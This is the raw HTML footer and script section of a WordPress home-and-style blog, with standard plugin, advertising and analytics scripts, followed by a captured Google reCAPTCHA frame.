</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#a3d7cbc6d0cbcacddacac7c6c2d0e3c4cec2cacf8dc0ccce"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "6218b314ff",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"e6e781cd45","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"e6e781cd45","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"e6e781cd45","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"e6e781cd45","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R0zloo3AuQFWJSSb2vIXig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768800473533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>